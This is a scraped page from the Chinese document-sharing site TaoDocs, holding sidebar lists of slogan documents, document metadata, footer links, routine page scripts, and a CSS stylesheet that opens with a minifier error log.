                                    <a href="/p-1292042622.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生楼道安全提示标语 ">
                                        <span class="s2">
                                            大学生楼道安全提示标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042507.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生校园禁止赏花标语 ">
                                        <span class="s2">
                                            大学生校园禁止赏花标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042392.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生村官献爱心标语 ">
                                        <span class="s2">
                                            大学生村官献爱心标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042277.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    2026年治具配件租赁服务协议 ">
                                        <span class="s2">
                                            2026年治具配件租赁服务协议 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042162.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生暑期主题标语 ">
                                        <span class="s2">
                                            大学生暑期主题标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042047.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生春天环保活动标语 ">
                                        <span class="s2">
                                            大学生春天环保活动标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                    </ul>
                </div>

            </div>
        </div>
        <div class="frm_right w185">
            <div id="myRight">

                <div class="mydefaule_types about_hide" id="relativedocs">
                    <div class="title">
                        相关文档 <span id="remore"
                            style="float: right; font-size: 12px; cursor: pointer; color: #999; margin-right: 10px;">更多>></span>
                    </div>
                    <div class="mod aboutmod" style="padding: 0 0 10px 0;">
                        <div class="swiper-container swiper-container1" id="test1">
                            <div class="swiper-wrapper">

                                
                                </ul>

                            </div>
                            <!-- 如果需要分页器 -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
                <!-- 预览页举报中心 -->
                <a href="Feedback.aspx?type=1&id=826006886" rel="nofollow">
                    <div class="jubaocenter">
                        <span></span>非法内容举报中心
                    </div>
                </a>
                <div class="mydefaule_types">
                    <div class="title">文档信息</div>
                    <div class="mod">
                        <ul class="ding">
                            <!-- <li><span class="showproduct_docinfo">浏览</span><span>：</span><span><img src="//static.taodocs.com/img/load.gif" /></span></li> -->
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">页数</span><span>：</span>
                                7
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">收藏数</span><span>：</span><span
                                    id="favNum">
                                    0
                                </span><a href="javascript:;" onclick="fav();">收藏</a>
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">顶次数</span><span>：</span><span
                                    id="topNum">
                                    0
                                </span><a href="javascript:;" onclick="ding();">顶</a>
                            </li>
                            <li
                                style="width: 53%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; word-break: break-all;">
                                <span
                                    class="showproduct_docinfo">上传人</span><span>：</span>
                                wxq362
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">文件大小</span><span>：</span>
                                18 KB
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">时间</span><span>：</span>2022-12-01
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="mydefaule_types about_hide">
                    <div class="title">
                        相关标签
                    </div>
                    <div class="mod test-1"
                        style="height: 315px; overflow-y: scroll; padding-bottom: 4px; padding-right: 0;">
                        <div class="aboutCatalog">


                            
                                    <span><a target="_blank" href="/topdoc/234817-0-0-1.html">领导班子成员问题查摆</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/234818-0-0-1.html">领导班子党性问题查摆</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/234819-0-0-1.html">领导班子个人问题查摆</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/234820-0-0-1.html">领导班子纪律作风问题查摆</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/234821-0-0-1.html">领导班子建设年问题查摆</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/234823-0-0-1.html">领导班子问题查摆</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/234824-0-0-1.html">领导班子疫情防控问题查摆</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/234825-0-0-1.html">领导班子整体问题查摆</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/234826-0-0-1.html">领导班子作风问题查摆</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/234827-0-0-1.html">领导不担当不作为问题查摆</a>
                                    </span>
                                

                        </div>
                        
<div class="aboutCatalog">
<span><a href="/list-236-1.html">制造加工工艺</a> </span><span><a href="/list-237-1.html">设备维修与保养</a> </span><span><a href="/list-238-1.html">工程材料</a> </span><span><a href="/list-239-1.html">机械/模具设计</a> </span><span><a href="/list-240-1.html">CAD/CAE/CAM</a> </span><span><a href="/list-241-1.html">机械、仪表工业</a> </span><span><a href="/list-242-1.html">汽车作业报告</a> </span><span><a href="/list-243-1.html">汽车维修/保养</a> </span><span><a href="/list-244-1.html">汽车标准</a> </span><span><a href="/list-245-1.html">汽车工程手册</a> </span><span><a href="/list-246-1.html">汽车技术</a> </span><span><a href="/list-247-1.html">汽车试验与故障诊断</a> </span><span><a href="/list-248-1.html">发动机燃烧/燃油喷射</a> </span><span><a href="/list-249-1.html">汽车理论</a> </span><span><a href="/list-250-1.html">数控机床</a> </span><span><a href="/list-251-1.html">生产安全</a> </span><span><a href="/list-252-1.html">机械软件</a> </span><span><a href="/list-253-1.html">PCB</a> </span><span><a href="/list-254-1.html">特种设备</a> </span><span><a href="/list-255-1.html">汽车营销</a> </span><span><a href="/list-256-1.html">机械理论及资料</a> </span>
</div>


                    </div>
                </div>
                <div class="mydefaule_types aspx_newtop">
                    
<div class="title">最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292107643.html" onmousedown="inpmv(10)" title="学校主题文化标语 " target="_blank">
    学校主题文化标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292107168.html" onmousedown="inpmv(10)" title="学校个人风采展示标语 " target="_blank">
    学校个人风采展示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292106693.html" onmousedown="inpmv(10)" title="学校专升本迎新标语 " target="_blank">
    学校专升本迎新标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292106218.html" onmousedown="inpmv(10)" title="学校七达标八禁止口号 " target="_blank">
    学校七达标八禁止口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292105743.html" onmousedown="inpmv(10)" title="学校2022元旦标语 " target="_blank">
    学校2022元旦标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292105268.html" onmousedown="inpmv(10)" title="学期结束会议标语 " target="_blank">
    学期结束会议标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292104793.html" onmousedown="inpmv(10)" title="学子购机活动主题标语 " target="_blank">
    学子购机活动主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292104318.html" onmousedown="inpmv(10)" title="学堂招生吸引力标语 " target="_blank">
    学堂招生吸引力标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292103843.html" onmousedown="inpmv(10)" title="学区运动会入场标语口号 " target="_blank">
    学区运动会入场标语口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292103368.html" onmousedown="inpmv(10)" title="学体运动会标语 " target="_blank">
    学体运动会标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292102893.html" onmousedown="inpmv(10)" title="学习激励明信片标语 " target="_blank">
    学习激励明信片标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292102418.html" onmousedown="inpmv(10)" title="学习塞罕坝精神标语 " target="_blank">
    学习塞罕坝精神标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292101943.html" onmousedown="inpmv(10)" title="学业成功祝福横幅口号 " target="_blank">
    学业成功祝福横幅口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292101468.html" onmousedown="inpmv(10)" title="季度工作标语 " target="_blank">
    季度工作标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292100993.html" onmousedown="inpmv(10)" title="孝道展示创意标语 " target="_blank">
    孝道展示创意标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292100518.html" onmousedown="inpmv(10)" title="孝心传承文化宣传标语 " target="_blank">
    孝心传承文化宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292100043.html" onmousedown="inpmv(10)" title="存料场安全生产标语 " target="_blank">
    存料场安全生产标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292099568.html" onmousedown="inpmv(10)" title="孕期健康守护标语 " target="_blank">
    孕期健康守护标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292099093.html" onmousedown="inpmv(10)" title="孕妇戒烟倡导标语 " target="_blank">
    孕妇戒烟倡导标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292098618.html" onmousedown="inpmv(10)" title="孔教精神标语 " target="_blank">
    孔教精神标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292097668.html" onmousedown="inpmv(10)" title="婴爱标语 " target="_blank">
    婴爱标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292097193.html" onmousedown="inpmv(10)" title="婴儿不宜使用安抚奶嘴标语 " target="_blank">
    婴儿不宜使用安抚奶嘴标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292096718.html" onmousedown="inpmv(10)" title="婚纱摄影店温馨标语 " target="_blank">
    婚纱摄影店温馨标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292096243.html" onmousedown="inpmv(10)" title="婚纱店内必看标语 " target="_blank">
    婚纱店内必看标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292095768.html" onmousedown="inpmv(10)" title="婚礼用车安全提示标语 " target="_blank">
    婚礼用车安全提示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292095293.html" onmousedown="inpmv(10)" title="婚礼定制喜气标语 " target="_blank">
    婚礼定制喜气标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292094818.html" onmousedown="inpmv(10)" title="婚恋主题标语 " target="_blank">
    婚恋主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292094343.html" onmousedown="inpmv(10)" title="婚庆店标语 " target="_blank">
    婚庆店标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292093868.html" onmousedown="inpmv(10)" title="婚庆LED店标语 " target="_blank">
    婚庆LED店标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292093393.html" onmousedown="inpmv(10)" title="婚姻承诺宣传标语 " target="_blank">
    婚姻承诺宣传标语 </a>
    </li>


</ul>
</div>

                </div>
            </div>
        </div>
    </div>
    <div class="move_nav_box" id="move_nav_box">
        <ul style="position: relative;">
            <li class="mv_lis">
                <i class="mv_ic1 mv_ic1_chat"></i>
                <a href="/Chat.aspx" target="_blank">
                    <span class="mv_txt1 ">在线<br />
                        客服
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic4"></i>
                <span class="mv_txt2">微信<br />
                    客服</span>
                <span class="wechat"></span>
            </li>
            <li class="mv_lis ">
                <i class="mv_icons5 mv_ic5"></i>
                <a href="javascript:void(0)" id="r_feedback" onclick="r_feedback()">
                    <span class="mv_txt1 ">意见<br />
                        反馈
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic2"></i>
                <span class="mv_txt2">手机<br />
                    查看</span>
                <span class="qrcode" id="qrcode"></span>
            </li>
            <li class="mv_lis" id="backtop">
                <a href="#">
                    <i class="mv_icons1 mv_ic3"></i>
                    <span class="mv_txt1 mv_txt1totop" style="display: none">返回<br>
                        顶部</span>
                </a>
            </li>
        </ul>
    </div>
    <!--test-->
    <div id="dialog" title="下载"></div>
    <input type="text" id="input" style="opacity: 0;">
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

    <script>
var userAgent = navigator.userAgent;
// 判断是否为小于IE11的浏览器
var isLessIE11 = userAgent.indexOf('compatible') > -1 && userAgent.indexOf('MSIE') > -1;
// 判断是否为IE的Edge浏览器
var isEdge = userAgent.indexOf('Edge') > -1 && !isLessIE11;
// 判断是否为IE11浏览器
var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf('rv:11.0') > -1;
if (isLessIE11 || isEdge || isIE11) {
// $(".fixed_top_zoom").hide()
document.write('<script src="https://static.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
} else {
// document.write('<script src="https://admin.taodocs.com/pdfjs-dist/pdfjs.js?v=1.12"><\/script>')
// document.write('<script src="https://admin.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
document.write('<script src="https://static.taodocs.com/BundleConfig/pdf?v=1.12"><\/script>');
    }

    </script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static.taodocs.com/BundleCss/showproduct
body_size: 53506
content:
/* 未能缩小。正在返回未缩小的内容。
(7225,12): run-time error CSS1038: Expected hex color, found '#ffff'
(7896,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7902,279): run-time error CSS1039: Token not allowed after unary operator: '-annotation-unfocused-field-background'
(7926,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7959,109): run-time error CSS1039: Token not allowed after unary operator: '-xfa-unfocused-field-background'
(7980,8): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,37): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,65): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,101): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,144): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,160): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,48): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,79): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,104): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,123): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7982,33): run-time error CSS1039: Token not allowed after unary operator: '-pdfViewer-padding-bottom'
(7984,70): run-time error CSS1039: Token not allowed after unary operator: '-page-margin'
(7984,131): run-time error CSS1039: Token not allowed after unary operator: '-page-border'
(7993,97): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(7993,151): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(8278,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8279,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8280,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8684,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8685,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8686,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8907,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8908,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8909,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9031,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9032,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9033,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9160,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9161,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9162,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9382,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9383,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9384,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9610,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-fun-color-1'
(9613,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9614,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9615,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9665,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9666,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9667,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9728,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9729,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9730,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9750,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9751,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9752,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(10042,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-brand-color-6'
 */
@media print {
    body {
        display: none
    }
}

div {
    text-align: left
}

body {
    font: 14px/20px "Microsoft YaHei";
    margin: 0px;
    color: #999999;
    text-align: center;
    width: 100%;
    height: 100%;
    min-width: 1130px
}

* {
    padding: 0;
    margin: 0;
    list-style: none
}

input {
    font-family: "Microsoft YaHei"
}

div,
form,
img,
ul,
ol,
li,
dl,
dt,
dd,
option {
    margin: 0;
    padding: 0;
    border: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0
}

select {
    font-size: 12px;
    color: #333
}

.textfield {
    background-color: #ffffff;
    border: #b4b4b4 1px solid;
    color: #333333;
    height: 19px;
    width: 160px
}

.clare {
    clear: both
}

h1 {
    font-size: 18px
}

h2 {
    font-size: 12px;
    color: #434343;
    line-height: 22px;
    text-align: left
}

textarea {
    border-right: #d5d5d5 1px solid;
    border-top: #d5d5d5 1px solid;
    font-size: 12px;
    border-left: #d5d5d5 1px solid;
    padding-top: 3px;
    border-bottom: #d5d5d5 1px solid
}

.hi {
    display: none
}

a:link {
    color: #326FA8
}

a:hover {
    color: #2284E2
}

a {
    text-decoration: none
}

a:visited {
    color: #125F98
}

a.bold {
    font-weight: bold
}

.green {
    color: #689700
}

.red {
    color: #FF8E07
}

.inp::-webkit-input-placeholder {
    color: #CACACA
}

input::-moz-placeholder {
    color: #CACACA
}

input:-moz-placeholder {
    color: #CACACA
}

input:-ms-input-placeholder {
    color: #CACACA
}

.bo {
    border: 1px solid red
}

.frm_left {
    float: left
}

.frm_right {
    float: right
}

.wp25 {
    width: 25%
}

.w230 {
    width: 300px
}

.w30 {
    width: 30px
}

.w60 {
    width: 60px
}

.wp50 {
    width: 50%
}

.wp35 {
    width: 35%
}

.wp49 {
    width: 49%
}

.wp95 {
    width: 95%
}

.wp65 {
    width: 65%
}

.wp74 {
    width: 72%
}

.xzfx {
    width: 100%
}

.w760 {
    width: 820px
}

.w185 {
    width: 300px
}

.w190 {
    width: 190px
}

.w320 {
    width: 320px
}

.w600 {
    width: 780px
}

.mt4 {
    margin: 5px 0px
}

.fs12 {
    font-size: 12px
}

.fs14 {
    font-size: 14px
}

.clear {
    clear: both
}

.b {
    font-weight: bold
}

.normal-screen .w760 {
    width: 945px;
    background: #fff;
    margin-bottom: 50px
}

.normal-screen .w185 {
    width: 315px
}

.normal-screen .wrap {
    width: 1280px
}

.normal-screen .header .link {
    width: 1280px
}

.normal-screen .header_nav .nav {
    width: 1280px;
    margin: 0 auto
}

.header {
    width: 100%;
    background: #F0F0F0
}

.wrap {
    margin: 0px auto 0px auto;
    width: 1130px
}

.fl {
    float: left
}

.fr {
    float: right
}

.header,
.nav {
    position: relative
}

.header .link {
    text-align: right;
    padding-right: 10px;
    width: 1130px;
    margin: 0 auto;
    line-height: 31px;
    height: 31px;
    top: 0px;
    right: 0px;
    font-size: 12px
}

.header span {
    margin: 0px 10px
}

.header .link #logon a {
    color: #6FA0D0;
    padding: 0 5px
}

.header .link #logon span {
    padding: 0 10px
}

.nav {
    z-index: 99;
    margin: 12px 0px 0px
}

.nav ul {
    padding-bottom: 0px;
    padding-right: 0px;
    zoom: 1;
    height: 52px;
    overflow: hidden;
    padding-top: 0px;
    padding-left: 20px;
    font-size: 18px
}

.nav li {
    text-align: center;
    line-height: 52px;
    float: left;
    width: 120px;
    height: 52px
}

.nav li a {
    color: #fff
}

.nav li a:link {
    display: block;
    height: 34px
}

.nav li a:active {
    display: block;
    height: 34px
}

.nav li:hover .c_nav {
    display: block
}

.nav li a:visited {
    display: block;
    height: 34px
}

.nav li a span {
    display: block
}

.nav li a.on:link {
    background: #6EA0D0;
    display: block;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:active {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:visited {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on span {
    background: #608BB6;
    color: #fff
}

.nav li .c_nav a {
    color: #6b6b6b
}

.header_upload {
    background: #D06F6F;
    height: 42px;
    line-height: 42px;
    display: inline-block;
    padding: 0 25px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px
}

.head_stype {
    position: relative;
    top: -32px;
    left: 212px;
    width: 500px
}

a.header_upload:visited {
    color: #125F98
}

a.header_upload:hover {
    color: #2284E2
}

a.header_upload:link {
    color: #326FA8
}

.newdown_tag {
    margin: 0 -3px;
}

.newdown_tag span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    vertical-align: middle;
}

.newdown_tag span a {
    color: #333959;

}


.show_jbbtn span {
    vertical-align: -5px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 25px;
    background-position: -400px -47px
}

.zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -300px -30px
}

.select_on .zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -352px -30px
}

.move_nav_box .mv_ic1.mv_ic1_chat {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 35px;
    background-position: 191px -17px;
    display: inline-block
}

.jubaocenter span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -224px 0px
}

#banquan span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -325px 0px
}

.realname_water {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: -97px -524px;
    margin-left: 20px
}

#rss {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 38px;
    height: 20px;
    vertical-align: middle;
    background-position: -273px 0px
}

.label_sm {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: 0px -524px
}

.bottom_record {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -372px 0px
}

#jubao span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -344px 0px
}

.readshop .changesmall span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 31px;
    vertical-align: middle;
    background-position: -321px -67px;
    margin-left: 10px
}

.close_share,
.close_share2 {
    display: inline-block;
    margin-left: 4px;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 20px;
    vertical-align: middle;
    background-position: -197px 4px;
